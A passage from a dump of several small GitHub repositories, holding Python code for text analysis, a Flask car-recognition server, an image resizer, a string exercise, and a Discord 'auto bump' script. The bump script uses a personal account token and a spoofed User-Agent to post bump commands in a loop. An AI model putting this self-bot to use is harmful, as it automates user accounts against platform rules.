\n scores = model.predict(sess,(np.tile(q_sent,(len(neg_answers),1)),a_sent,np.tile(q_mask,(len(neg_answers),1)),a_mask))\n neg_index = scores.argmax()\n \n\n \n else:\n\n if len(neg_answers.index) > 0:\n neg_index = np.random.choice(neg_answers.index)\n neg = neg_answers.reset_index().loc[neg_index,][\"answer\"]\n seq_q = encode_to_split(question,alphabet)\n seq_a = encode_to_split(pos,alphabet)\n seq_neg_a = encode_to_split(neg,alphabet)\n q.append(seq_q)\n a.append(seq_a)\n neg_a.append(seq_neg_a)\n return iteration_batch(q,a,neg_a,batch_size,sort_by_len,shuffle)\n \n\ndef prepare_data(seqs,overlap = None):\n\n lengths = [len(seq) for seq in seqs]\n n_samples = len(seqs)\n max_len = np.max(lengths)\n\n x = np.zeros((n_samples,max_len)).astype('int32')\n if overlap is not None:\n overlap_position = np.zeros((n_samples,max_len)).astype('float')\n\n for idx ,seq in enumerate(seqs):\n x[idx,:lengths[idx]] = seq\n overlap_position[idx,:lengths[idx]] = overlap[idx]\n return x,overlap_position\n else:\n x_mask = np.zeros((n_samples, max_len)).astype('float')\n for idx, seq in enumerate(seqs):\n x[idx, :lengths[idx]] = seq\n x_mask[idx, :lengths[idx]] = 1.0\n # print( x, x_mask)\n return x, x_mask\n\n# def prepare_data(seqs):\n# lengths = [len(seq) for seq in seqs]\n# n_samples = len(seqs)\n# max_len = np.max(lengths)\n\n# x = np.zeros((n_samples, max_len)).astype('int32')\n# x_mask = np.zeros((n_samples, max_len)).astype('float')\n# for idx, seq in enumerate(seqs):\n# x[idx, :lengths[idx]] = seq\n# x_mask[idx, :lengths[idx]] = 1.0\n# # print( x, x_mask)\n# return x, x_mask\n \n\ndef getLogger():\n import sys\n import logging\n import os\n import time\n now = int(time.time()) \n timeArray = time.localtime(now)\n timeStamp = time.strftime(\"%Y%m%d%H%M%S\", timeArray)\n log_filename = \"log/\" +time.strftime(\"%Y%m%d\", timeArray)\n \n program = os.path.basename(sys.argv[0])\n logger = logging.getLogger(program) \n if not os.path.exists(log_filename):\n os.mkdir(log_filename)\n logging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s',datefmt='%a, %d %b %Y %H:%M:%S',filename=log_filename+'/qa'+timeStamp+'.log',filemode='w')\n logging.root.setLevel(level=logging.INFO)\n logger.info(\"running %s\" % ' '.join(sys.argv))\n \n return logger\n\n\n\n\n\n\n\n"
}
] | 8 |
pablor0mero/Placester_Test_Pablo_Romero
|
https://github.com/pablor0mero/Placester_Test_Pablo_Romero
|
a49b3f184e5668aeda581c69b6ba9ee6d51c273f
|
4ec944a5c65a34e7a722928624dbd8095f385350
|
e39447127964073716c0b31559d3b32ee0166c8e
|
refs/heads/master
| 2021-01-16T20:04:35.004657 | 2017-08-13T18:51:54 | 2017-08-13T18:51:54 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6668689250946045,
"alphanum_fraction": 0.6708130836486816,
"avg_line_length": 44.9295768737793,
"blob_id": "df9bdd4626eba5ff9b33e2259d936a147f3a36a9",
"content_id": "7529ffc9955755db70909e3dba74a02e9b95bd26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3296,
"license_type": "no_license",
"max_line_length": 157,
"num_lines": 71,
"path": "/main.py",
"repo_name": "pablor0mero/Placester_Test_Pablo_Romero",
"src_encoding": "UTF-8",
"text": "# For this solution I'm using TextBlob, using it's integration with WordNet.\n\nfrom textblob import TextBlob\nfrom textblob import Word\nfrom textblob.wordnet import VERB\nimport nltk\nimport os\nimport sys\nimport re\nimport json\n\nresults = { \"results\" : [] }\n\n#Override NLTK data path to use the one I uploaded in the folder\ndir_path = os.path.dirname(os.path.realpath(__file__))\nnltk_path = dir_path + os.path.sep + \"nltk_data\"\nnltk.data.path= [nltk_path]\n\n#Text to analyze\nTEXT = \"\"\"\n Take this paragraph of text and return an alphabetized list of ALL unique words. A unique word is any form of a word often communicated\n with essentially the same meaning. For example,\n fish and fishes could be defined as a unique word by using their stem fish. For each unique word found in this entire paragraph,\n determine the how many times the word appears in total.\n Also, provide an analysis of what sentence index position or positions the word is found.\n The following words should not be included in your analysis or result set: \"a\", \"the\", \"and\", \"of\", \"in\", \"be\", \"also\" and \"as\".\n Your final result MUST be displayed in a readable console output in the same format as the JSON sample object shown below. \n \"\"\"\nTEXT = TEXT.lower()\n\nWORDS_NOT_TO_CONSIDER = [\"a\", \"the\", \"and\", \"of\", \"in\", \"be\", \"also\", \"as\"]\nnlpText= TextBlob(TEXT)\n\ndef getSentenceIndexesForWord(word, sentences):\n sentenceIndexes = []\n for index, sentence in enumerate(sentences):\n count = sum(1 for _ in re.finditer(r'\\b%s\\b' % re.escape(word.lower()), sentence))\n if count > 0:\n sentenceIndexes.append(index)\n return sentenceIndexes\n\n#1: Get all words, excluding repetitions and all the sentences in the text\nnlpTextWords = sorted(set(nlpText.words))\nnlpTextSentences = nlpText.raw_sentences\n\n#2 Get results\nsynonymsList = []\nallreadyReadWords = []\nfor word in nlpTextWords:\n if word not in WORDS_NOT_TO_CONSIDER and word not in allreadyReadWords:\n timesInText = nlpText.word_counts[word]\n \n #Get sentence indexes where the word can be found\n sentenceIndexes = getSentenceIndexesForWord(word, nlpTextSentences)\n\n #Check for synonyms\n for word2 in nlpTextWords:\n if word2 not in WORDS_NOT_TO_CONSIDER and ( word.lower() != word2.lower() and len(list(set(word.synsets) & set(word2.synsets))) > 0 ):\n #If I find a synonym of the word I add it to the list of words allready read and add the times that synonym appeared in the text to the total\n #count of the unique word and the corresponding sentence indexes\n allreadyReadWords.append(word2)\n timesInText = timesInText + nlpText.word_counts[word2]\n sentenceIndexes += getSentenceIndexesForWord(word2,nlpTextSentences)\n \n allreadyReadWords.append(word)\n \n results[\"results\"].append({\"word\" : word.lemmatize(), #I return the lemma of the word because TextBlob's stems seem to be wrong for certain words\n \"total-occurances\": timesInText,\n \"sentence-indexes\": sorted(set(sentenceIndexes))})\n\nprint(json.dumps(results, indent=4))\n \n \n \n"
}
] | 1 |
GabinCleaver/Auto_Discord_Bump
|
https://github.com/GabinCleaver/Auto_Discord_Bump
|
bfba81b0abc3134a84ed9a5656f98f762452ad56
|
3014435e39416664c95d1f72b2665359bd278f3f
|
2e1aacf4158173933cf7ac6e75348621b3d16e2c
|
refs/heads/main
| 2023-05-25T19:52:33.283304 | 2021-06-06T21:21:51 | 2021-06-06T21:21:51 | 374,466,085 | 5 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6064257025718689,
"alphanum_fraction": 0.7670682668685913,
"avg_line_length": 30.125,
"blob_id": "a4f7075323d04905caaa5f7a96179923d1ba6a1a",
"content_id": "97f47b4fc5377d7a991164b4694e147f02bf7786",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 258,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 8,
"path": "/README.md",
"repo_name": "GabinCleaver/Auto_Discord_Bump",
"src_encoding": "UTF-8",
"text": "# Auto Discord Bump\n❗ Un auto bump pour discord totalement fait en Python par moi, et en français.\n\n💖 Enjoy !\n\n🎫 Mon Discord: Gabin#7955\n\n\n"
},
{
"alpha_fraction": 0.5115303993225098,
"alphanum_fraction": 0.5618448853492737,
"avg_line_length": 20.809524536132812,
"blob_id": "50515b08e5829ad8acf4e4e1656a88d0a98cc4ee",
"content_id": "f795556e8139b36fc6b731e2de1cc0843fa66856",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 478,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 21,
"path": "/autobump.py",
"repo_name": "GabinCleaver/Auto_Discord_Bump",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport time\r\n\r\ntoken = \"TOKEN\"\r\n\r\nheaders = {\r\n 'User-Agent' : 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.12) Gecko/20050915 Firefox/1.0.7',\r\n 'Authorization' : token\r\n}\r\n\r\nid = input(f\"[?] Salon ID: \")\r\nprint(\"\")\r\n\r\nwhile True:\r\n requests.post(\r\n f\"https://discord.com/api/channels/{id}/messages\",\r\n headers = headers,\r\n json = {\"content\" : \"!d bump\"}\r\n )\r\n print(\"[+] Serveur Bumpé\")\r\n time.sleep(121 * 60)"
}
] | 2 |
altopalido/yelp_python
|
https://github.com/altopalido/yelp_python
|
e8c02f7c570415e1a296b53ed1cef1dcda5c6d6a
|
b0af5b8209ca079bfc76b00236357306650677fb
|
100026e60fee0036b3a99719f2a601b1d48cb5e7
|
refs/heads/master
| 2021-05-09T05:00:03.593310 | 2018-01-28T20:16:32 | 2018-01-28T20:16:32 | 119,293,367 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 53,
"blob_id": "7aa27cde32be0d0b17a6b1e5ae85fc2a3aa51a62",
"content_id": "a5a3babda1d3b7a1c6d3e1ce70d4ccd247f1e418",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 2,
"path": "/README.md",
"repo_name": "altopalido/yelp_python",
"src_encoding": "UTF-8",
"text": "# yelp_python\nWeb Application development with python and SQLite. Using www.yelp.com user reviews Database.\n"
},
{
"alpha_fraction": 0.7091836929321289,
"alphanum_fraction": 0.75,
"avg_line_length": 31.66666603088379,
"blob_id": "6f43ec49c34ed0bef5490c4bb5429812f9e39012",
"content_id": "4248e210aa107d7482ab10c9cc1caafe83c3a189",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 6,
"path": "/yelp_python/settings.py",
"repo_name": "altopalido/yelp_python",
"src_encoding": "UTF-8",
"text": "# Madis Settings\nMADIS_PATH='/Users/alexiatopalidou/Desktop/erg/madis/src'\n\n# Webserver Settings\n# IMPORTANT: The port must be available.\nweb_port = 9090 # must be integer (this is wrong:'9090')\n"
},
{
"alpha_fraction": 0.6126810312271118,
"alphanum_fraction": 0.6223949193954468,
"avg_line_length": 26.485437393188477,
"blob_id": "8a755cbadc70a38a71c48dd1857c6f7f8fa28467",
"content_id": "7c6ee49e96b85079d396e129f47804646398218d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5662,
"license_type": "no_license",
"max_line_length": 361,
"num_lines": 206,
"path": "/yelp_python/app.py",
"repo_name": "altopalido/yelp_python",
"src_encoding": "UTF-8",
"text": "# ----- CONFIGURE YOUR EDITOR TO USE 4 SPACES PER TAB ----- #\nimport settings\nimport sys\n\n\ndef connection():\n ''' User this function to create your connections '''\n import sys\n sys.path.append(settings.MADIS_PATH)\n import madis\n\n con = madis.functions.Connection('/Users/alexiatopalidou/Desktop/erg/yelp_python/yelp.db')\n \n return con\n\ndef classify_review(reviewid):\n \n#check for compatible data type \n try:\n val=str(reviewid)\n except ValueError:\n return [(\"Error! Insert correct data type.\")]\n \n # Create a new connection\n global con\n con=connection()\n \n # Create cursors on the connection\n #alternative: create the desired list after every textwindow, posterms, negterms query\n cur=con.cursor()\n cura=con.cursor()\n curb=con.cursor()\n cur1=con.cursor()\n cur2=con.cursor()\n \n #check for existance of given data inside the yelp.db\n curcheck=con.cursor()\n cur.execute(\"SELECT var('reviewid',?)\",(reviewid,))\n check=curcheck.execute(\"SELECT review_id from reviews where review_id=?\",(val,))\n try:\n ch=check.next()\n except StopIteration:\n return [(\"Error! Insert valid Review id.\",)]\n \n #sql query with textwindow - one for each occasion (terms with 1, 2 or 3 words)\n res=cur.execute(\"SELECT textwindow(text,0,0,1) from reviews where review_id=var('reviewid');\")\n resa=cura.execute(\"SELECT textwindow(text,0,0,2) from reviews where review_id=var('reviewid');\")\n resb=curb.execute(\"SELECT textwindow(text,0,0,3) from reviews where review_id=var('reviewid');\")\n \n #get positive/negative terms\n res1=cur1.execute(\"SELECT * from posterms;\")\n res2=cur2.execute(\"SELECT * from negterms;\")\n\n #create lists that store a)all reviews terms, b)positive terms and c)negative terms\n k=[]\n for n in res:\n k.append(n)\n\n for n in resa:\n k.append(n)\n\n for n in resb:\n k.append(n)\n\n m=[]\n for z in res1:\n m.append(z)\n\n o=[]\n for p in res2:\n o.append(p)\n\n #check if the review is positive or negative\n x=0\n for i in k:\n for j in m:\n if i==j:\n x=x+1\n\n y=0\n for i in k:\n for j in o:\n if i==j:\n y=y+1 \n \n if x>y:\n rsl='positive'\n elif x<y:\n rsl='negative'\n else:\n rsl='neutral'\n \n #return a list with the results\n res=cur.execute(\"SELECT b.name, ? from business b, reviews r where r.business_id=b.business_id and r.review_id=?\",(rsl, val,))\n \n l=[(\"business_name\",\"result\")]\n for i in res:\n l.append(i)\n\n return l\n\n\n\n\n\ndef classify_review_plain_sql(reviewid):\n\n # Create a new connection\n con=connection()\n \n # Create a cursor on the connection\n cur=con.cursor()\n \n \n return [(\"business_name\",\"result\")]\n\ndef updatezipcode(business_id,zipcode):\n\n #check for compatible data type \n try:\n val=str(business_id)\n val2=int(zipcode)\n except ValueError:\n return [(\"Error! Insert correct data type.\",)]\n \n # Create a new connection\n global con\n con=connection()\n\n # Create a cursor on the connection\n cur=con.cursor()\n\n #check for existance of given data inside the yelp.db or allowance of data value\n curcheck=con.cursor()\n cur.execute(\"select var('business_id',?)\", (val,))\n check=curcheck.execute(\"SELECT business_id from business where business_id=?;\",(val,))\n try:\n ch=check.next()\n except StopIteration:\n return [(\"Error! Insert valid Business Id.\",)]\n if val2>99999999999999999999: #we do not actually need that\n return [(\"Error! Insert valid Zip code.\",)]\n \n #execute main sql query\n res=cur.execute(\"UPDATE business set zip_code=? where business_id=?;\",(val2,val,))\n\n #return ok or comment that return and de-comment the bottom return for the business_id and the new zip_code\n return [('ok',)]\n\n #res=cur.execute(\"SELECT business_id, zip_code from business where business_id=?;\",(val,)) \n #l=[(\"business_id\", \"zip_code\"),]\n\n #for i in res:\n # l.append(i)\n \n #return l\n \n\t\ndef selectTopNbusinesses(category_id,n):\n\n #check for compatible data type \n try:\n val=int(category_id)\n val2=int(n)\n except ValueError:\n return [(\"Error! Insert correct data type\",)]\n \n # Create a new connection\n global con\n con=connection()\n \n # Create a cursor on the connection\n cur=con.cursor()\n \n #check for existance of given data inside the yelp.db\n curcheck=con.cursor()\n cur.execute(\"SELECT var('category_id',?)\", (val,))\n check=curcheck.execute(\"SELECT category_id from category where category_id=?;\",(val,))\n try:\n ch=check.next()\n except StopIteration:\n return [(\"Error! Insert valid Category Id.\",)]\n if val2<0:\n return [(\"Error! Choose >=0 businesses to return.\",)]\n \n #execute main sql query\n res=cur.execute(\"SELECT b.business_id, count(rpn.positive) from reviews_pos_neg rpn, reviews r, business b, business_category bc, category c where rpn.review_id=r.review_id and r.business_id=b.business_id and b.business_id=bc.business_id and bc.category_id=c.category_id and c.category_id=? group by b.business_id order by count(rpn.positive) desc;\",(val,))\n\n #return a list with the results\n l=[(\"business_id\", \"number_of_reviews\",)]\n for i in res:\n l.append(i)\n\n return l[0:val2+1]\n\n\n\ndef traceUserInfuence(userId,depth):\n # Create a new connection\n con=connection()\n # Create a cursor on the connection\n cur=con.cursor()\n \n\n\n return [(\"user_id\",),]\n"
}
] | 3 |
smellycats/SX-CarRecgServer
|
https://github.com/smellycats/SX-CarRecgServer
|
79640c297195acc74e84c2b08df45ce06c9ba060
|
3bf19e76f39f60c9a5ba39269dadbad265516056
|
aa9d4afb1eb52fcdabc99d8b9db2fb240b9dd161
|
refs/heads/master
| 2021-01-20T05:31:17.651240 | 2015-10-11T15:36:44 | 2015-10-11T15:36:44 | 38,525,081 | 0 | 1 | null | 2015-07-04T06:58:28 | 2015-07-04T07:00:14 | 2015-10-11T15:36:44 |
Python
|
[
{
"alpha_fraction": 0.5990098714828491,
"alphanum_fraction": 0.6138613820075989,
"avg_line_length": 27.85714340209961,
"blob_id": "ab72a4b7f66d3a1679f6e5cb1e87814a03205b9d",
"content_id": "2a37c691c9984d6e58c46639e1dd9f01f0a96461",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 404,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 14,
"path": "/run.py",
"repo_name": "smellycats/SX-CarRecgServer",
"src_encoding": "UTF-8",
"text": "from car_recg import app\nfrom car_recg.recg_ser import RecgServer\nfrom ini_conf import MyIni\n\nif __name__ == '__main__':\n rs = RecgServer()\n rs.main()\n my_ini = MyIni()\n sys_ini = my_ini.get_sys_conf()\n app.config['THREADS'] = sys_ini['threads']\n app.config['MAXSIZE'] = sys_ini['threads'] * 16\n app.run(host='0.0.0.0', port=sys_ini['port'], threaded=True)\n del rs\n del my_ini\n"
},
{
"alpha_fraction": 0.5698602795600891,
"alphanum_fraction": 0.5938123464584351,
"avg_line_length": 17.90566062927246,
"blob_id": "f9194bb12d5cc33adf2af50a9c98983377bfea7e",
"content_id": "599732078eb06b7b2a9daf5d9a2810b72e5e7d9e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1208,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 53,
"path": "/car_recg/config.py",
"repo_name": "smellycats/SX-CarRecgServer",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport Queue\n\n\nclass Config(object):\n # 密码 string\n SECRET_KEY = 'hellokitty'\n # 服务器名称 string\n HEADER_SERVER = 'SX-CarRecgServer'\n # 加密次数 int\n ROUNDS = 123456\n # token生存周期,默认1小时 int\n EXPIRES = 7200\n # 数据库连接 string\n SQLALCHEMY_DATABASE_URI = 'mysql://root:[email protected]/hbc_store'\n # 数据库连接绑定 dict\n SQLALCHEMY_BINDS = {}\n # 用户权限范围 dict\n SCOPE_USER = {}\n # 白名单启用 bool\n WHITE_LIST_OPEN = True\n # 白名单列表 set\n WHITE_LIST = set()\n # 处理线程数 int\n THREADS = 4\n # 允许最大数队列为线程数16倍 int\n MAXSIZE = THREADS * 16\n # 图片下载文件夹 string\n IMG_PATH = 'img'\n # 图片截取文件夹 string\n CROP_PATH = 'crop'\n # 超时 int\n TIMEOUT = 5\n # 识别优先队列 object\n RECGQUE = Queue.PriorityQueue()\n # 退出标记 bool\n IS_QUIT = False\n # 用户字典 dict\n USER = {}\n # 上传文件保存路径 string\n UPLOAD_PATH = 'upload'\n\n\nclass Develop(Config):\n DEBUG = True\n\n\nclass Production(Config):\n DEBUG = False\n\n\nclass Testing(Config):\n TESTING = True\n"
},
{
"alpha_fraction": 0.5402216911315918,
"alphanum_fraction": 0.5586342215538025,
"avg_line_length": 30.784090042114258,
"blob_id": "a86f1255ebca9673b94ccbc5613acd9ad3e0a42e",
"content_id": "ac75ddfe82f4da2667af81fe12be94049ea340aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5750,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 176,
"path": "/car_recg/views.py",
"repo_name": "smellycats/SX-CarRecgServer",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport os\nimport Queue\nimport random\nfrom functools import wraps\n\nimport arrow\nfrom flask import g, request\nfrom flask_restful import reqparse, Resource\nfrom passlib.hash import sha256_crypt\nfrom itsdangerous import TimedJSONWebSignatureSerializer as Serializer\n\nfrom car_recg import app, db, api, auth, limiter, logger, access_logger\nfrom models import Users, Scope\nimport helper\n\n\ndef verify_addr(f):\n \"\"\"IP地址白名单\"\"\"\n @wraps(f)\n def decorated_function(*args, **kwargs):\n if not app.config['WHITE_LIST_OPEN'] or request.remote_addr == '127.0.0.1' or request.remote_addr in app.config['WHITE_LIST']:\n pass\n else:\n return {'status': '403.6',\n 'message': u'禁止访问:客户端的 IP 地址被拒绝'}, 403\n return f(*args, **kwargs)\n return decorated_function\n\n\[email protected]_password\ndef verify_password(username, password):\n if username.lower() == 'admin':\n user = Users.query.filter_by(username='admin').first()\n else:\n return False\n if user:\n return sha256_crypt.verify(password, user.password)\n return False\n\n\ndef verify_token(f):\n \"\"\"token验证装饰器\"\"\"\n @wraps(f)\n def decorated_function(*args, **kwargs):\n if not request.headers.get('Access-Token'):\n return {'status': '401.6', 'message': 'missing token header'}, 401\n token_result = verify_auth_token(request.headers['Access-Token'],\n app.config['SECRET_KEY'])\n if not token_result:\n return {'status': '401.7', 'message': 'invalid token'}, 401\n elif token_result == 'expired':\n return {'status': '401.8', 'message': 'token expired'}, 401\n g.uid = token_result['uid']\n g.scope = set(token_result['scope'])\n\n return f(*args, **kwargs)\n return decorated_function\n\n\ndef verify_scope(scope):\n def scope(f):\n \"\"\"权限范围验证装饰器\"\"\"\n @wraps(f)\n def decorated_function(*args, **kwargs):\n if 'all' in g.scope or scope in g.scope:\n return f(*args, **kwargs)\n else:\n return {}, 405\n return decorated_function\n return scope\n\n\nclass Index(Resource):\n\n def get(self):\n return {\n 'user_url': '%suser{/user_id}' % (request.url_root),\n 'scope_url': '%suser/scope' % (request.url_root),\n 'token_url': '%stoken' % (request.url_root),\n 'recg_url': '%sv1/recg' % (request.url_root),\n 'uploadrecg_url': '%sv1/uploadrecg' % (request.url_root),\n 'state_url': '%sv1/state' % (request.url_root)\n }, 200, {'Cache-Control': 'public, max-age=60, s-maxage=60'}\n\n\nclass RecgListApiV1(Resource):\n\n def post(self):\n parser = reqparse.RequestParser()\n\n parser.add_argument('imgurl', type=unicode, required=True,\n help='A jpg url is require', location='json')\n parser.add_argument('coord', type=list, required=True,\n help='A coordinates array is require',\n location='json')\n args = parser.parse_args()\n\n # 回调用的消息队列\n que = Queue.Queue()\n\n if app.config['RECGQUE'].qsize() > app.config['MAXSIZE']:\n return {'message': 'Server Is Busy'}, 449\n\n imgname = '%32x' % random.getrandbits(128)\n imgpath = os.path.join(app.config['IMG_PATH'], '%s.jpg' % imgname)\n try:\n helper.get_url_img(request.json['imgurl'], imgpath)\n except Exception as e:\n logger.error('Error url: %s' % request.json['imgurl'])\n return {'message': 'URL Error'}, 400\n\n app.config['RECGQUE'].put((10, request.json, que, imgpath))\n\n try:\n recginfo = que.get(timeout=15)\n\n os.remove(imgpath)\n except Queue.Empty:\n return {'message': 'Timeout'}, 408\n except Exception as e:\n logger.error(e)\n else:\n return {\n 'imgurl': request.json['imgurl'],\n 'coord': request.json['coord'],\n 'recginfo': recginfo\n }, 201\n\n\nclass StateListApiV1(Resource):\n\n def get(self):\n return {\n 'threads': app.config['THREADS'],\n 'qsize': app.config['RECGQUE'].qsize()\n }\n\n\nclass UploadRecgListApiV1(Resource):\n\n def post(self):\n # 文件夹路径 string\n filepath = os.path.join(app.config['UPLOAD_PATH'],\n arrow.now().format('YYYYMMDD'))\n if not os.path.exists(filepath):\n os.makedirs(filepath)\n try:\n # 上传文件命名 随机32位16进制字符 string\n imgname = '%32x' % random.getrandbits(128)\n # 文件绝对路径 string\n imgpath = os.path.join(filepath, '%s.jpg' % imgname)\n f = request.files['file']\n f.save(imgpath)\n except Exception as e:\n logger.error(e)\n return {'message': 'File error'}, 400\n\n # 回调用的消息队列 object\n que = Queue.Queue()\n # 识别参数字典 dict\n r = {'coord': []}\n app.config['RECGQUE'].put((9, r, que, imgpath))\n try:\n recginfo = que.get(timeout=app.config['TIMEOUT'])\n except Queue.Empty:\n return {'message': 'Timeout'}, 408\n except Exception as e:\n logger.error(e)\n else:\n return {'coord': r['coord'], 'recginfo': recginfo}, 201\n\napi.add_resource(Index, '/')\napi.add_resource(RecgListApiV1, '/v1/recg')\napi.add_resource(StateListApiV1, '/v1/state')\napi.add_resource(UploadRecgListApiV1, '/v1/uploadrecg')\n"
}
] | 3 |
josemiche11/reversebycondition
|
https://github.com/josemiche11/reversebycondition
|
5f60ded07b0fdbc53064faa6313b2c79f57e97c1
|
39cc0c8299f004cb8a78db1c8858dd0b0306eeed
|
84f732ebfe9c1a63ef830dcb77c0fcf692b503c6
|
refs/heads/master
| 2022-11-21T09:11:10.189255 | 2020-07-16T14:51:05 | 2020-07-16T14:51:05 | 280,180,898 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.47233203053474426,
"alphanum_fraction": 0.5395256876945496,
"avg_line_length": 17.461538314819336,
"blob_id": "a12e86efe2fbb03a43f1647593888a601a6d17d6",
"content_id": "d5bc11625583581c7acf424af05185e267ecf40f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 506,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 26,
"path": "/reversebycondition.py",
"repo_name": "josemiche11/reversebycondition",
"src_encoding": "UTF-8",
"text": "'''\r\nInput- zoho123\r\nOutput- ohoz123\r\n\r\n'''\r\nchar= input(\"Enter the string: \")\r\nchar2= list(char)\r\nnum= \"1234567890\"\r\nlist1= [0]*len(char)\r\nlist2=[]\r\nfor i in range(len(char)):\r\n if char2[i] not in num:\r\n list2.append( char2.index( char2[i]))\r\n char2[i]= \"*\"\r\nlist2.reverse()\r\nk=0\r\nfor j in range( len(char) ):\r\n if j in list2:\r\n list1[j]= char[list2[k]]\r\n k= k+1\r\n else:\r\n list1[j]= char[j]\r\nch=\"\"\r\nfor l in range(len(list1)):\r\n ch= ch+ list1[l]\r\nprint(ch)\r\n"
}
] | 1 |
Lasyin/batch-resize
|
https://github.com/Lasyin/batch-resize
|
55e42ae9a1453b7e2234473da061ed5e4d42fe55
|
c25835295cea8d5f8d7cb60d743d68945e3fbd44
|
f2be945f8f1c8e440af11857998d006393804adf
|
refs/heads/master
| 2020-03-10T19:47:31.606038 | 2018-04-14T22:32:27 | 2018-04-14T22:32:27 | 129,555,807 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5518633723258972,
"alphanum_fraction": 0.5549689531326294,
"avg_line_length": 43.109588623046875,
"blob_id": "6796e440ac3fd350da6e3f8737097308f99c2a8a",
"content_id": "f9363232b48149f9e90dc005d98ce5e71844fa25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3220,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 73,
"path": "/batch_resize.py",
"repo_name": "Lasyin/batch-resize",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport argparse\nfrom PIL import Image # From Pillow (pip install Pillow)\n\ndef resize_photos(dir, new_x, new_y, scale):\n if(not os.path.exists(dir)):\n # if not in full path format (/usrers/user/....)\n # check if path is in local format (folder is in current working directory)\n if(not os.path.exists(os.path.join(os.getcwd(), dir))):\n print(dir + \" does not exist.\")\n exit()\n else:\n # path is not a full path, but folder exists in current working directory\n # convert path to full path\n dir = os.path.join(os.getcwd(), dir)\n \n i = 1 # image counter for print statements\n for f in os.listdir(dir):\n if(not f.startswith('.') and '.' in f):\n # accepted image types. add more types if you need to support them!\n accepted_types = [\"jpg\", \"png\", \"bmp\"]\n if(f[-3:].lower() in accepted_types):\n # checks last 3 letters of file name to check file type (png, jpg, bmp...)\n # TODO: need to handle filetypes of more than 3 letters (for example, jpeg)\n path = os.path.join(dir, f)\n img = Image.open(path)\n\n if(scale > 0):\n w, h = img.size\n newIm = img.resize((w*scale, h*scale))\n else:\n newIm = img.resize((new_x, new_y))\n\n newIm.save(path)\n print(\"Image #\" + str(i) + \" finsihed resizing: \" + path)\n i=i+1\n else:\n print(f + \" of type: \" + f[-3:].lower() + \" is not an accepted file type. Skipping.\")\n print(\"ALL DONE :) Resized: \" + str(i) + \" photos\")\n\nif __name__ == \"__main__\":\n parser = argparse.ArgumentParser()\n parser.add_argument(\"-d\", \"-directory\", help=\"(String) Specify the folder path of images to resize\")\n parser.add_argument(\"-s\", \"-size\", help=\"(Integer) New pixel value of both width and height. To specify width and height seperately, use -x and -y.\")\n parser.add_argument(\"-x\", \"-width\", help=\"(Integer) New pixel value of width\")\n parser.add_argument(\"-y\", \"-height\", help=\"(Integer) New pixel value of height\")\n parser.add_argument(\"-t\", \"-scale\", help=\"(Integer) Scales pixel sizes.\")\n\n args = parser.parse_args()\n\n if(not args.d or ((not args.s) and (not args.x and not args.y) and (not args.t))):\n print(\"You have error(s)...\\n\")\n if(not args.d):\n print(\"+ DIRECTORY value missing Please provide a path to the folder of images using the argument '-d'\\n\")\n if((not args.s) and (not args.x or not args.y) and (not args.t)):\n print(\"+ SIZE value(s) missing! Please provide a new pixel size. Do this by specifying -s (width and height) OR -x (width) and -y (height) values OR -t (scale) value\")\n exit()\n\n x = 0\n y = 0\n scale = 0\n if(args.s):\n x = int(args.s)\n y = int(args.s)\n elif(args.x and args.y):\n x = int(args.x)\n y = int(args.y)\n elif(args.t):\n scale = int(args.t)\n\n print(\"Resizing all photos in: \" + args.d + \" to size: \" + str(x)+\"px,\"+str(y)+\"px\")\n resize_photos(args.d, x, y, scale)\n"
},
{
"alpha_fraction": 0.6862567663192749,
"alphanum_fraction": 0.7061482667922974,
"avg_line_length": 23.577777862548828,
"blob_id": "c49561649fdbe36b3bff57e9bbd159abd67ec1a7",
"content_id": "55455c24678e9f84d41ec2f9b1d77a17f6f5ea13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1106,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 45,
"path": "/README.md",
"repo_name": "Lasyin/batch-resize",
"src_encoding": "UTF-8",
